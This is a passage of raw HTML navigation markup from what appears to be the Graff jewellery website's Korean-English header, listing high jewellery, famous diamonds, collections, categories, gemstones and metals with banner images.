                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/kr-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









